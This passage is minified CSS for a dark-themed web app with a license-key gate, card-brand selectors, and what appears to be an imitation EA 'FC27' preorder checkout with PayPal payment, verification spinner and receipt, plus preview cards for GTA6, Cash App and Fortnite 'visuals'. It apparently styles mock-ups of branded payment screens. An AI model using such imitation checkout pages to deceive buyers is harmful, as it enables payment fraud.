100%);border:none;color:#000000;padding:16px;border-radius:14px;font-family:'Outfit',sans-serif;font-size:1.05rem;font-weight:900;cursor:pointer;letter-spacing:1px;text-transform:uppercase;transition:transform 0.2s,box-shadow 0.2s;box-shadow:0 4px 20px rgba(255,0,127,0.4);}.key-gate-btn-submit:hover{transform:translateY(-2px);box-shadow:0 6px 25px rgba(255,0,127,0.6);}.key-gate-divider{display:flex;align-items:center;text-align:center;color:#58586c;font-size:0.75rem;font-weight:800;letter-spacing:1px;margin:24px 0;}.key-gate-divider::before,.key-gate-divider::after{content:'';flex:1;border-bottom:1px solid #222232;}.key-gate-divider span{padding:0 12px;}.key-gate-actions{display:flex;flex-direction:column;gap:12px;}.key-gate-btn-trial{display:flex;align-items:center;justify-content:center;gap:12px;background:rgba(0,240,255,0.1);border:1px solid rgba(0,240,255,0.4);color:#00f0ff;padding:14px 20px;border-radius:14px;cursor:pointer;text-decoration:none;transition:all 0.25s ease;box-shadow:0 0 15px rgba(0,240,255,0.15);width:100%;box-sizing:border-box;}.key-gate-btn-trial:hover{background:rgba(0,240,255,0.25);border-color:#00f0ff;transform:translateY(-2px);box-shadow:0 0 25px rgba(0,240,255,0.4);}.key-gate-btn-discord{display:flex;align-items:center;justify-content:center;gap:12px;background:#5865F2;color:#ffffff !important;padding:14px 20px;border-radius:14px;cursor:pointer;text-decoration:none;transition:all 0.25s ease;box-shadow:0 4px 15px rgba(88,101,242,0.4);width:100%;box-sizing:border-box;}.key-gate-btn-discord:hover{background:#4752C4;transform:translateY(-2px);box-shadow:0 6px 25px rgba(88,101,242,0.6);color:#ffffff !important;}.discord-svg-gate{width:22px;height:22px;}.bolt-icon{font-size:1.4rem;}.btn-text-block{display:flex;flex-direction:column;text-align:left;}.btn-main-text{font-size:0.95rem;font-weight:900;letter-spacing:0.5px;}.btn-sub-text{font-size:0.75rem;opacity:0.8;font-weight:500;}.card-type-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;margin-bottom:14px;}.card-type-btn{display:flex;flex-direction:column;align-items:center;gap:8px;background:rgba(255,255,255,0.04);border:1.5px solid rgba(255,255,255,0.1);border-radius:12px;padding:12px 8px 10px;cursor:pointer;transition:border-color 0.2s,background 0.2s,box-shadow 0.2s;color:#fff;}.card-type-btn:hover{background:rgba(255,255,255,0.09);border-color:rgba(255,255,255,0.3);}.card-type-btn.active{border-color:#ff007f;background:rgba(255,0,127,0.12);box-shadow:0 0 14px rgba(255,0,127,0.25);}.card-type-name{font-size:11px;font-weight:700;letter-spacing:0.5px;text-transform:uppercase;color:#ccc;}.card-network-logo{display:flex;align-items:center;justify-content:center;width:76px;height:48px;border-radius:8px;font-size:11px;font-weight:900;letter-spacing:0.5px;overflow:hidden;}.card-img-wrap{background:#fff;padding:1px;}.card-revolut-wrap{background:#191c1f;}.card-logo-real{width:100%;height:100%;object-fit:contain;display:block;transform:scale(1.35);}.card-visa{background:#1a1f71;color:#fff;font-style:italic;font-size:13px;letter-spacing:-0.5px;}.card-mc{background:#252525;position:relative;display:flex;align-items:center;justify-content:center;gap:0;}.mc-circle{width:22px;height:22px;border-radius:50%;display:inline-block;}.mc-red{background:#eb001b;margin-right:-7px;z-index:1;}.mc-orange{background:#f79e1b;z-index:0;}.card-amex{background:#007bc1;color:#fff;font-size:10px;}.card-discover{background:#f60;color:#fff;font-size:10px;}.card-paypal{background:#003087;color:#009cde;font-size:13px;font-style:italic;}.card-revolut{background:#191c1f;color:#fff;font-size:10px;border:1px solid #333;}.card-last4-row{margin-top:4px;display:flex;flex-direction:column;}.settings-key-sync-bar{padding:10px 14px !important;margin-bottom:4px;}.key-sync-indicator{display:flex;align-items:center;gap:8px;font-size:12px;color:#aaa;}.key-sync-dot{width:8px;height:8px;border-radius:50%;background:#00e676;box-shadow:0 0 6px #00e676;flex-shrink:0;animation:pulse-dot 1.8s ease-in-out infinite;}@keyframes pulse-dot{0%,100%{opacity:1;transform:scale(1);}50%{opacity:0.5;transform:scale(0.75);}}#settings-key-label{color:#ffaa00;font-family:monospace;font-size:11px;letter-spacing:1px;}.pp-method-selectable{cursor:pointer;transition:background 0.18s,border-color 0.18s;}.pp-method-selectable:hover{background:rgba(0,100,210,0.06);}.pp-method-selectable.active-method{border-left:3px solid #0070e0;padding-left:calc(16px - 3px);}.pp-card-method-row{margin-top:10px;align-items:center;}.pp-card-icon-wrap{display:flex;align-items:center;justify-content:center;width:52px;height:34px;border-radius:6px;overflow:hidden;background:#fff;border:1px solid #e0e0e0;flex-shrink:0;}.pp-card-logo-img{width:100%;height:100%;object-fit:contain;padding:1px;transform:scale(1.3);}.pp-card-fallback-text{font-size:10px;font-weight:900;color:#1a1f71;letter-spacing:0.5px;}.checkout-card-logo-img{width:100%;height:100%;object-fit:contain;padding:1px;display:block;transform:scale(1.3);}.visa-icon-box{overflow:hidden;display:flex;align-items:center;justify-content:center;width:58px !important;height:44px !important;}.pay-btn-card-badge{display:inline-flex;align-items:center;justify-content:center;background:#ffffff;height:32px;padding:2px 10px;border-radius:6px;margin-left:8px;vertical-align:middle;box-shadow:0 1px 4px rgba(0,0,0,0.18);overflow:hidden;}.pay-btn-card-img{height:26px;width:auto;max-width:75px;object-fit:contain;display:block;transform:scale(1.3);}.pay-btn-logo-img{height:18px;width:auto;object-fit:contain;vertical-align:middle;}.fc27-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background:#090a0f;z-index:99990;display:none;opacity:1;overflow-y:auto;color:#ffffff;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;}.fc27-overlay.active{display:block !important;opacity:1 !important;visibility:visible !important;pointer-events:auto !important;}.fc27-hub-container{min-height:100vh;display:flex;flex-direction:column;background:#0b0c10;}.fc27-top-banner{background:#00ff44;color:#000000;font-size:13px;font-weight:800;padding:10px 24px;display:flex;justify-content:space-between;align-items:center;letter-spacing:0.2px;}.fc27-close-hub-btn{background:transparent;border:none;color:#000000;font-size:18px;font-weight:900;cursor:pointer;padding:2px 8px;}.fc27-nav-bar{background:#11131a;border-bottom:1px solid rgba(255,255,255,0.08);padding:14px 28px;display:flex;justify-content:space-between;align-items:center;position:sticky;top:0;z-index:10;}.fc27-nav-brand{display:flex;align-items:center;gap:10px;}.fc27-nav-brand-logo{height:38px;width:auto;max-width:180px;object-fit:contain;filter:drop-shadow(0 0 12px rgba(0,255,68,0.6));transition:transform 0.2s ease,filter 0.2s ease;}.fc27-nav-brand-logo:hover{transform:scale(1.04);filter:drop-shadow(0 0 16px rgba(0,255,68,0.85));}.fc27-ea-badge{background:#ffffff;color:#000000;font-size:11px;font-weight:900;line-height:1;border-radius:50%;width:32px;height:32px;display:flex;flex-direction:column;align-items:center;justify-content:center;letter-spacing:-0.5px;}.fc27-ea-badge span{font-size:6px;}.fc27-logo-text{font-family:var(--font-display);font-size:26px;font-weight:900;font-style:italic;letter-spacing:-1px;}.fc27-nav-links{display:flex;gap:24px;}.fc27-link{color:#8f95a5;text-decoration:none;font-size:14px;font-weight:700;transition:color 0.2s ease;}.fc27-link:hover,.fc27-link.active{color:#ffffff;}.fc27-nav-right{display:flex;align-items:center;gap:12px;}.fc27-status-pill{background:rgba(255,255,255,0.05);border:1px solid rgba(255,255,255,0.1);padding:6px 12px;border-radius:20px;font-size:11px;font-weight:700;display:flex;align-items:center;gap:6px;color:#a0a6b8;}.fc27-pulse-dot{width:6px;height:6px;background:#00ff44;border-radius:50%;box-shadow:0 0 8px #00ff44;}.fc27-time-code{color:#606678;margin-left:4px;}.fc27-session-badge{background:#181b24;border:1px solid rgba(255,255,255,0.1);padding:6px 12px;border-radius:20px;font-size:11px;font-weight:800;color:#22c55e;}.fc27-curr-select{background:#181b24;border:1px solid rgba(255,255,255,0.15);color:#ffffff;font-size:12px;font-weight:800;padding:6px 10px;border-radius:8px;cursor:pointer;}.fc27-settings-icon-btn{background:rgba(255,255,255,0.06);border:1px solid rgba(255,255,255,0.1);color:#ffffff;width:32px;height:32px;border-radius:8px;cursor:pointer;font-size:14px;}.fc27-compare-btn{background:rgba(255,255,255,0.08);border:1px solid rgba(255,255,255,0.15);color:#ffffff;font-weight:800;padding:8px 16px;border-radius:20px;cursor:pointer;font-size:13px;}.fc27-hero-preorder-btn{background:#00ff44;border:none;color:#000000;font-weight:900;padding:8px 20px;border-radius:20px;cursor:pointer;font-size:13px;box-shadow:0 4px 15px rgba(0,255,68,0.3);}.fc27-body-content{max-width:1280px;margin:0 auto;padding:40px 24px;width:100%;box-sizing:border-box;}.fc27-hero-header{margin-bottom:32px;}.fc27-preorder-tag{font-size:11px;font-weight:900;letter-spacing:2px;color:#00ff44;display:block;margin-bottom:8px;}.fc27-main-title{font-family:var(--font-display);font-size:48px;font-weight:900;line-height:1.05;margin:0;letter-spacing:-1px;}.fc27-main-layout{display:grid;grid-template-columns:1fr 340px;gap:32px;}@media (max-width:900px){.fc27-main-layout{grid-template-columns:1fr;}}.fc27-editions-row{display:grid;grid-template-columns:1fr 1fr;gap:20px;margin-bottom:32px;}.fc27-edition-card{background:#14161f;border:1.5px solid rgba(255,255,255,0.08);border-radius:16px;overflow:hidden;cursor:pointer;position:relative;transition:all 0.25s ease;}.fc27-edition-card:hover{border-color:rgba(255,255,255,0.25);transform:translateY(-3px);}.fc27-edition-card.selected{border:2px solid #00ff44 !important;background:rgba(0,255,68,0.04) !important;box-shadow:0 10px 30px rgba(0,255,68,0.15) !important;}.fc27-selected-badge{position:absolute;top:12px;right:12px;background:#00ff44;color:#000000;font-size:11px;font-weight:900;padding:4px 10px;border-radius:6px;z-index:2;}.fc27-card-cover-box{width:100%;height:180px;overflow:hidden;background:#090a0e;}.fc27-cover-img{width:100%;height:100%;object-fit:cover;}.fc27-card-body{padding:20px;}.fc27-card-header-row{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:16px;}.fc27-card-title{font-size:18px;font-weight:800;margin:0 0 2px 0;}.fc27-card-sub{font-size:12px;color:#8b91a0;}.fc27-card-price{font-size:20px;font-weight:900;color:#ffffff;}.fc27-edition-card.selected .fc27-card-price{color:#00ff44;}.fc27-bullet-list{list-style:none;padding:0;margin:0;display:flex;flex-direction:column;gap:8px;border-top:1px solid rgba(255,255,255,0.08);padding-top:14px;}.fc27-bullet-list li{font-size:13px;color:#b0b6c6;display:flex;align-items:center;gap:8px;}.fc27-bullet-list li::before{content:"•";color:#00ff44;font-weight:900;}.fc27-platform-section{background:#14161f;border:1px solid rgba(255,255,255,0.08);border-radius:16px;padding:24px;margin-bottom:32px;}.fc27-section-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:16px;}.fc27-sec-title{font-size:18px;font-weight:800;}.fc27-sec-status{font-size:12px;color:#00ff44;font-weight:700;}.fc27-platforms-grid{display:grid;grid-template-columns:1fr 1fr 1fr;gap:16px;}.fc27-platform-card{background:#1a1d28;border:1.5px solid rgba(255,255,255,0.08);border-radius:12px;padding:16px;cursor:pointer;position:relative;transition:all 0.2s ease;}.fc27-platform-card:hover{border-color:rgba(255,255,255,0.25);}.fc27-platform-card.selected{border:2px solid #00ff44 !important;background:rgba(0,255,68,0.04) !important;}.fc27-selected-badge-sm{position:absolute;top:8px;right:8px;background:#00ff44;color:#000000;font-size:9px;font-weight:900;padding:2px 6px;border-radius:4px;}.fc27-success-screen{display:flex;flex-direction:column;align-items:center;padding:8px 0;}.fc27-success-checkmark{margin-bottom:16px;animation:scaleIn 0.5s cubic-bezier(0.175,0.885,0.32,1.275) both;}@keyframes scaleIn{from{transform:scale(0);opacity:0;}to{transform:scale(1);opacity:1;}}.fc27-receipt-card{background:#181b24;border:1px solid rgba(255,255,255,0.1);border-radius:14px;padding:20px 24px;width:100%;margin:16px 0 0 0;text-align:left;}.fc27-receipt-row{display:flex;justify-content:space-between;align-items:center;padding:10px 0;border-bottom:1px solid rgba(255,255,255,0.05);font-size:13px;color:#a0a6b6;}.fc27-receipt-row:last-child{border-bottom:none;}.fc27-receipt-row strong{color:#ffffff;font-weight:700;}.fc27-receipt-total{margin-top:4px;padding-top:14px;border-top:1px solid rgba(255,255,255,0.08) !important;border-bottom:none !important;font-size:16px;}.fc27-modal-plat-img{height:24px;width:auto;max-width:32px;object-fit:contain;margin-left:8px;filter:drop-shadow(0 0 6px rgba(0,255,68,0.5));}.fc27-inline-plat-icon{height:16px;width:auto;vertical-align:middle;margin-right:6px;}.fc27-receipt-total strong{font-size:20px;font-weight:900;}.fc27-plat-icon{display:flex;align-items:center;justify-content:center;margin-bottom:10px;height:44px;}.fc27-plat-img{max-height:42px;max-width:48px;object-fit:contain;filter:drop-shadow(0 2px 8px rgba(0,0,0,0.4));transition:transform 0.2s ease;}.fc27-platform-card:hover .fc27-plat-img{transform:scale(1.08);}.fc27-overlay{padding-top:52px;}.fc27-hub-container{padding-top:0;}.fc27-plat-name{font-size:15px;font-weight:800;margin:0 0 4px 0;}.fc27-plat-desc{font-size:11px;color:#83899a;line-height:1.3;margin:0;}.fc27-compare-section{background:#14161f;border:1px solid rgba(255,255,255,0.08);border-radius:16px;padding:28px;}.fc27-sec-heading{font-family:var(--font-display);font-size:32px;font-weight:900;margin:0 0 4px 0;}.fc27-sec-sub{font-size:14px;color:#8c92a2;margin:0 0 24px 0;}.fc27-compare-table{width:100%;border-collapse:collapse;font-size:13px;}.fc27-compare-table th{text-align:left;padding:12px 16px;border-bottom:1px solid rgba(255,255,255,0.1);color:#ffffff;font-weight:800;}.fc27-compare-table td{padding:14px 16px;border-bottom:1px solid rgba(255,255,255,0.05);color:#a0a6b6;}.text-green{color:#00ff44 !important;font-weight:700;}.fc27-summary-card{background:#14161f;border:1px solid rgba(255,255,255,0.1);border-radius:16px;padding:24px;position:sticky;top:90px;}.fc27-summary-thumb-box{display:flex;gap:14px;align-items:center;border-bottom:1px solid rgba(255,255,255,0.08);padding-bottom:16px;margin-bottom:16px;}.fc27-summary-cover{width:60px;height:60px;object-fit:cover;border-radius:8px;border:1px solid rgba(255,255,255,0.1);}.fc27-summary-title{font-size:16px;font-weight:800;margin:0 0 2px 0;}.fc27-summary-plat{font-size:12px;color:#8c92a2;}.fc27-summary-rows{display:flex;flex-direction:column;gap:12px;margin-bottom:24px;}.fc27-sum-row{display:flex;justify-content:space-between;font-size:13px;color:#8c92a2;}.fc27-sum-row.total{border-top:1px solid rgba(255,255,255,0.08);padding-top:12px;font-size:18px;font-weight:800;color:#ffffff;}.fc27-continue-btn{width:100%;background:#00ff44;border:none;color:#000000;font-weight:900;font-size:16px;padding:16px;border-radius:12px;cursor:pointer;box-shadow:0 6px 20px rgba(0,255,68,0.3);transition:transform 0.2s ease,background 0.2s ease;}.fc27-continue-btn:hover{background:#10b981;transform:translateY(-1px);}.fc27-summary-note{font-size:11px;color:#63697a;text-align:center;margin-top:14px;line-height:1.4;}.fc27-checkout-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,0.82);backdrop-filter:blur(10px);z-index:99995;display:flex;align-items:center;justify-content:center;opacity:0;pointer-events:none;transition:opacity 0.3s ease;padding:20px;}.fc27-checkout-overlay.active{opacity:1 !important;pointer-events:auto !important;}.fc27-checkout-card{background:#11131a;border:1px solid rgba(255,255,255,0.12);border-radius:20px;width:100%;max-width:860px;box-shadow:0 30px 80px rgba(0,0,0,0.7);overflow:hidden;color:#ffffff;}.fc27-modal-header{background:#161922;padding:16px 24px;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid rgba(255,255,255,0.08);}.fc27-modal-header-brand{display:flex;align-items:center;gap:12px;}.fc27-badge-logo{background:#00ff44;color:#000000;font-weight:900;font-size:12px;padding:4px 8px;border-radius:6px;}.fc27-modal-tag{font-size:10px;font-weight:800;color:#00ff44;letter-spacing:1px;}.fc27-modal-title{font-size:16px;font-weight:800;margin:0;}.fc27-steps-header{display:flex;background:#14161f;border-bottom:1px solid rgba(255,255,255,0.08);}.fc27-step-item{flex:1;padding:14px;text-align:center;font-size:13px;font-weight:700;color:#6b7280;display:flex;align-items:center;justify-content:center;gap:8px;border-bottom:2px solid transparent;}.fc27-step-item.active{color:#ffffff;border-bottom-color:#00ff44;}.step-num{width:20px;height:20px;border-radius:50%;background:rgba(255,255,255,0.1);display:inline-flex;align-items:center;justify-content:center;font-size:11px;}.fc27-step-item.active .step-num{background:#00ff44;color:#000000;font-weight:900;}.fc27-checkout-body{padding:32px;}.fc27-step-content{display:none;}.fc27-step-content.active{display:block;}.fc27-step-label{font-size:11px;font-weight:900;color:#00ff44;letter-spacing:1px;}.fc27-step-heading{font-family:var(--font-display);font-size:28px;font-weight:900;margin:4px 0 6px 0;}.fc27-step-sub{font-size:14px;color:#8c92a2;margin-bottom:24px;}.fc27-input-block label{display:block;font-size:11px;font-weight:800;color:#8c92a2;margin-bottom:8px;letter-spacing:0.5px;}.fc27-input-row{display:flex;gap:12px;margin-bottom:20px;}.fc27-input-row input{flex-grow:1;background:#181b24;border:1.5px solid #00ff44;border-radius:10px;padding:14px 18px;color:#ffffff;font-size:16px;font-weight:700;outline:none;box-shadow:0 0 15px rgba(0,255,68,0.2);}.fc27-step-btn{background:#00ff44;border:none;color:#000000;font-weight:900;font-size:15px;padding:14px 28px;border-radius:10px;cursor:pointer;}.fc27-fetched-profile-card{background:#181b24;border:1px solid rgba(255,255,255,0.1);border-radius:12px;padding:16px 20px;margin-bottom:20px;}.fc27-profile-user-row{display:flex;align-items:center;gap:14px;}.fc27-profile-avatar-img{width:48px;height:48px;border-radius:50%;object-fit:cover;border:2px solid #00ff44;}.fc27-profile-uname{font-size:18px;font-weight:800;margin:0;}.fc27-profile-status-text{font-size:12px;color:#8c92a2;}.fc27-status-box{background:rgba(0,0,0,0.3);border:1px solid rgba(255,255,255,0.08);border-radius:12px;padding:16px;}.fc27-status-box-title{font-size:11px;font-weight:800;color:#8c92a2;display:block;margin-bottom:10px;}.fc27-status-row{display:flex;justify-content:space-between;font-size:13px;color:#a0a6b6;margin-bottom:6px;}.fc27-merchant-prepared-banner{background:rgba(0,255,68,0.08);border:1px solid rgba(0,255,68,0.2);border-radius:10px;padding:10px 16px;font-size:12px;color:#00ff44;font-weight:700;display:flex;align-items:center;gap:8px;margin-bottom:20px;}.session-right{margin-left:auto;color:#8c92a2;}.fc27-step2-order-box{background:#181b24;border:1px solid rgba(255,255,255,0.1);border-radius:14px;padding:16px;display:flex;gap:16px;align-items:center;margin-bottom:24px;}.fc27-step2-cover{width:64px;height:64px;object-fit:cover;border-radius:8px;}.fc27-order-tag{font-size:10px;font-weight:800;color:#00ff44;}.fc27-order-title{font-size:18px;font-weight:800;margin:2px 0;}.fc27-order-desc{font-size:12px;color:#8c92a2;margin:0;}.fc27-yellow-paypal-btn{width:100%;background:#ffc439;border:none;border-radius:30px;padding:16px;color:#000000;font-size:17px;font-weight:700;cursor:pointer;margin-bottom:12px;box-shadow:0 4px 20px rgba(255,196,57,0.3);}.fc27-yellow-paypal-btn:hover{background:#f2ba36;}.paypal-brand{font-weight:900;font-style:italic;color:#003087;}.fc27-back-pill-btn{background:#1e212d;border:1px solid rgba(255,255,255,0.1);color:#ffffff;padding:8px 24px;border-radius:20px;font-size:13px;font-weight:700;cursor:pointer;margin-top:10px;transition:background 0.2s;}.fc27-back-pill-btn:hover{background:#282c3d;}.fc27-overlay{padding-top:52px;}.fc27-verify-loading{display:none;flex-direction:column;align-items:center;gap:18px;padding:24px 0 16px;}.fc27-verify-loading.visible{display:flex;}.fc27-verify-spinner{width:44px;height:44px;border:3px solid rgba(0,255,68,0.15);border-top-color:#00ff44;border-radius:50%;animation:fc27spin 0.85s linear infinite;}@keyframes fc27spin{to{transform:rotate(360deg);}}.fc27-verify-steps{display:flex;flex-direction:column;gap:10px;width:100%;}.fc27-verify-step{display:flex;align-items:center;gap:10px;font-size:13px;color:#6e7385;transition:color 0.3s;}.fc27-verify-step.done{color:#ffffff;}.fc27-vl-dot{width:10px;height:10px;border-radius:50%;border:2px solid #6e7385;flex-shrink:0;transition:all 0.3s;}.fc27-vl-dot.loading{border-color:#00ff44;border-top-color:transparent;animation:fc27spin 0.6s linear infinite;}.fc27-vl-dot.done{background:#00ff44;border-color:#00ff44;}.fc27-avatar-circle-wrap{width:48px;height:48px;border-radius:50%;overflow:hidden;border:2px solid #00ff44;flex-shrink:0;background:#1e212d;}.fc27-profile-avatar-img{width:100%;height:100%;object-fit:cover;border-radius:50%;}.fc27-pay-header-row{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:18px;}.fc27-pay-methods-label{font-size:10px;font-weight:900;letter-spacing:0.15em;color:#6e7385;display:block;margin-bottom:4px;}.fc27-pay-choose-title{font-size:18px;font-weight:800;color:#ffffff;margin:0;}.fc27-pay-total-badge{font-size:22px;font-weight:900;color:#00ff44;}.fc27-pay-radio-group{display:flex;flex-direction:column;gap:10px;margin-bottom:20px;}.fc27-pay-option{display:flex;align-items:center;gap:12px;background:#181b24;border:1.5px solid rgba(255,255,255,0.08);border-radius:12px;padding:14px 16px;cursor:pointer;transition:all 0.2s ease;}.fc27-pay-option:hover{border-color:rgba(255,255,255,0.2);background:#1e212d;}.fc27-pay-option.selected{border-color:#f7a000;background:rgba(247,160,0,0.06);}.fc27-radio-indicator{width:18px;height:18px;border-radius:50%;border:2px solid #6e7385;display:flex;align-items:center;justify-content:center;flex-shrink:0;transition:border-color 0.2s;}.fc27-pay-option.selected .fc27-radio-indicator{border-color:#f7a000;}.fc27-radio-dot{width:8px;height:8px;border-radius:50%;background:#f7a000;opacity:0;transition:opacity 0.2s;}.fc27-pay-option.selected .fc27-radio-dot{opacity:1;}.fc27-pay-opt-info{display:flex;align-items:center;gap:12px;flex:1;}.fc27-pay-opt-icon{width:36px;height:36px;border-radius:8px;display:flex;align-items:center;justify-content:center;flex-shrink:0;}.fc27-pp-icon{background:#e8edf7;}.fc27-card-icon{background:#1e212d;border:1px solid rgba(255,255,255,0.08);}.fc27-pay-opt-title{font-size:14px;font-weight:700;color:#ffffff;margin:0 0 2px;}.fc27-pay-opt-sub{font-size:12px;color:#6e7385;margin:0;}.fc27-pay-brand-logo{height:22px;object-fit:contain;margin-left:auto;flex-shrink:0;}.fc27-pay-breakdown{background:#181b24;border-radius:10px;padding:14px 16px;margin-bottom:16px;display:flex;flex-direction:column;gap:10px;}.fc27-pay-brow{display:flex;justify-content:space-between;font-size:13px;color:#a0a6b6;}.fc27-pay-total-row{border-top:1px solid rgba(255,255,255,0.07);padding-top:10px;font-size:15px;font-weight:800;color:#ffffff;}.fc27-pay-total-row .text-green{font-size:15px;font-weight:900;}.fc27-pay-note{font-size:11px;color:#6e7385;margin:8px 0 14px;line-height:1.5;}.mvp-landing-hero{width:100%;max-width:1100px;margin:40px auto 60px;padding:0 20px;display:flex;flex-direction:column;align-items:center;}.mvp-hero-card{width:100%;max-width:680px;background:radial-gradient(120% 120% at 50% 0%,rgba(30,25,55,0.85) 0%,rgba(10,10,16,0.95) 100%);border:1px solid rgba(255,255,255,0.1);box-shadow:0 20px 50px rgba(0,0,0,0.6),inset 0 1px 0 rgba(255,255,255,0.15);border-radius:28px;padding:50px 40px;text-align:center;display:flex;flex-direction:column;align-items:center;position:relative;backdrop-filter:blur(20px);}.mvp-hero-brand-badge{display:inline-flex;align-items:center;gap:8px;background:rgba(255,255,255,0.05);border:1px solid rgba(255,255,255,0.1);border-radius:20px;padding:6px 14px;font-size:11px;font-weight:800;letter-spacing:0.12em;color:#a0a6b6;margin-bottom:24px;}.mvp-hero-brand-badge .pulse-dot{width:6px;height:6px;border-radius:50%;background:#00ff44;box-shadow:0 0 8px #00ff44;}.mvp-hero-title{font-size:64px;font-weight:900;line-height:1.05;letter-spacing:-0.02em;color:#ffffff;margin:0 0 32px;background:linear-gradient(180deg,#ffffff 0%,#d8dae5 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.mvp-hero-btn-row{display:flex;align-items:center;gap:12px;margin-bottom:28px;}.mvp-pill-btn{padding:12px 24px;border-radius:12px;font-size:13px;font-weight:800;letter-spacing:0.05em;cursor:pointer;transition:all 0.2s ease;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;}.mvp-pill-btn.primary{background:#2b2b40;border:1px solid rgba(255,255,255,0.15);color:#ffffff;box-shadow:0 4px 20px rgba(0,0,0,0.3);}.mvp-pill-btn.primary:hover{background:#383854;border-color:rgba(255,255,255,0.3);transform:translateY(-2px);}.mvp-pill-btn.secondary{background:rgba(255,255,255,0.05);border:1px solid rgba(255,255,255,0.1);color:#a0a6b6;}.mvp-pill-btn.secondary:hover{background:rgba(255,255,255,0.1);color:#ffffff;transform:translateY(-2px);}.mvp-last-updated{font-size:11px;font-weight:700;color:#6e7385;letter-spacing:0.1em;display:flex;align-items:center;gap:6px;}.mvp-last-updated .diamond-icon{color:#00a2ff;font-size:8px;}.available-visuals-section{width:100%;margin-top:60px;text-align:center;}.available-title{font-size:12px;font-weight:900;letter-spacing:0.2em;color:#6e7385;margin-bottom:24px;text-transform:uppercase;}.visuals-cards-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(320px,1fr));gap:20px;width:100%;}.visual-card{position:relative;background:#10121a;border:1px solid rgba(255,255,255,0.08);border-radius:20px;padding:36px 28px;height:220px;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;overflow:hidden;transition:all 0.3s ease;}.visual-card:hover{border-color:rgba(255,255,255,0.2);transform:translateY(-4px);box-shadow:0 16px 40px rgba(0,0,0,0.5);}.visual-card-bg{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0.15;pointer-events:none;transition:opacity 0.3s ease;}.visual-card:hover .visual-card-bg{opacity:0.25;}.visual-card-bg.fc27-bg{background:radial-gradient(circle at 80% 20%,rgba(0,255,68,0.4) 0%,transparent 60%);}.visual-card-bg.gta6-bg{background:radial-gradient(circle at 80% 20%,rgba(243,26,147,0.4) 0%,transparent 60%);}.visual-card-preview-img{position:absolute;top:0;right:0;width:65%;height:100%;object-fit:cover;object-position:center right;opacity:0.6;mask-image:linear-gradient(to right,transparent 0%,black 50%);-webkit-mask-image:linear-gradient(to right,transparent 0%,black 50%);transition:transform 0.4s ease,opacity 0.4s ease;pointer-events:none;z-index:1;}.visual-card-preview-img.cashapp-preview{width:140px;height:140px;top:50%;right:30px;transform:translateY(-50%);object-fit:contain;mask-image:none;-webkit-mask-image:none;border-radius:28px;opacity:0.95;box-shadow:0 12px 35px rgba(0,214,50,0.35);}.visual-card:hover .visual-card-preview-img.cashapp-preview{transform:translateY(-50%) scale(1.08);opacity:1;}.visual-card:hover .visual-card-preview-img{transform:scale(1.08);opacity:0.9;}.visual-card-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(90deg,#10121a 30%,rgba(16,18,26,0.6) 70%,transparent 100%);pointer-events:none;z-index:1;}.visual-card-content{position:relative;z-index:2;width:100%;height:100%;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;text-align:left;}.service-status-pill{font-size:11px;font-weight:800;letter-spacing:0.1em;color:#a0a6b6;display:flex;align-items:center;gap:6px;}.service-status-pill .green-dot{color:#00ff44;font-size:10px;}.service-card-title{font-size:32px;font-weight:900;color:#ffffff;margin:10px 0;letter-spacing:-0.01em;}.service-enter-btn{background:#1e2230;border:1px solid rgba(255,255,255,0.12);color:#ffffff;padding:10px 24px;border-radius:12px;font-size:12px;font-weight:800;letter-spacing:0.08em;cursor:pointer;transition:all 0.2s ease;}.service-enter-btn:hover{background:#2b3044;border-color:rgba(255,255,255,0.3);transform:scale(1.04);}.mvp-key-gate-card{background:radial-gradient(120% 120% at 50% 0%,rgba(30,25,55,0.95) 0%,rgba(10,10,16,0.98) 100%) !important;border:1px solid rgba(255,255,255,0.12) !important;box-shadow:0 20px 60px rgba(0,0,0,0.8),inset 0 1px 0 rgba(255,255,255,0.15) !important;border-radius:28px !important;padding:44px 36px !important;max-width:520px !important;backdrop-filter:blur(24px) !important;position:relative;overflow:hidden;}.mvp-key-gate-card::before{content:'';position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:radial-gradient(circle at 50% 0%,rgba(140,30,255,0.08) 0%,transparent 60%);pointer-events:none;}.mvp-key-gate-title{font-size:32px !important;font-weight:900 !important;line-height:1.1 !important;letter-spacing:-0.01em !important;color:#ffffff !important;margin:0 0 14px !important;background:linear-gradient(180deg,#ffffff 0%,#d8dae5 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;text-align:center;}#key-modal-overlay #key-input{background:#10121a !important;border:1px solid rgba(255,255,255,0.15) !important;color:#ffffff !important;font-family:monospace,monospace !important;font-size:15px !important;font-weight:800 !important;letter-spacing:2px !important;border-radius:14px !important;padding:14px !important;text-align:center !important;box-shadow:inset 0 2px 8px rgba(0,0,0,0.5) !important;transition:all 0.2s ease !important;}#key-modal-overlay #key-input:focus{border-color:rgba(255,255,255,0.4) !important;box-shadow:0 0 20px rgba(140,30,255,0.3),inset 0 2px 8px rgba(0,0,0,0.5) !important;}.mvp-submit-btn{background:radial-gradient(100% 100% at 50% 0%,#383854 0%,#202032 100%) !important;border:1px solid rgba(255,255,255,0.2) !important;color:#ffffff !important;font-weight:900 !important;font-size:13px !important;letter-spacing:1px !important;border-radius:14px !important;padding:14px 24px !important;box-shadow:0 6px 25px rgba(0,0,0,0.4) !important;transition:all 0.2s ease !important;}.mvp-submit-btn:hover{background:#444466 !important;border-color:rgba(255,255,255,0.35) !important;transform:translateY(-2px) !important;box-shadow:0 10px 30px rgba(0,0,0,0.6) !important;}.fortnite-bg{background:radial-gradient(circle at center,#27b8ee 0%,#101014 80%);}.fortnite-preview{object-fit:cover;filter:brightness(0.9) contrast(1.1);}.fortnite-visual-card:hover{border-color:#27b8ee !important;box-shadow:0 10px 30px rgba(39,184,238,0.35) !important;}
